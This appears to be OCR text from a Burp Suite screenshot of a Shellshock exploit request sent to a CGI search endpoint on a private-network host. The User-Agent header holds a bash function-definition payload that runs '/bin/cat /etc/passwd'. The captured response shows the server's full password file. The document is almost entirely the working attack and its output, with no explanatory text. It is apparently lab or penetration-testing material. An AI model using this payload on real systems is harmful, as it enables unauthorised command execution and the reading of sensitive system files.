 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.20.100:8817 ?
Request
Raw Params Headers Hex
POST /cgi-bin/search HTTP/1.1
Host: 10.10.20.100:8817
User-Agent: () { :;};echo; /bin/cat /etc/passwd;
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.20.100:8817/results.html
Content-Length: 5
Authorization: Basic
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
name=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 May 2015 11:34:27 GMT
Server: Apache/2.2.22 (Debian)
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 2578
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:104::/var/run/dbus:/bin/false
user01:x:1001:1001::/home/user01:/bin/bash
user02:x:1002:1002::/home/user02:/bin/bash
user03:x:1003:1003::/home/user03:/bin/bash
user04:x:1004:1004::/home/user04:/bin/bash
? < + > Type a search term 0 matches
Done 2.744 bytes | 5.165 millis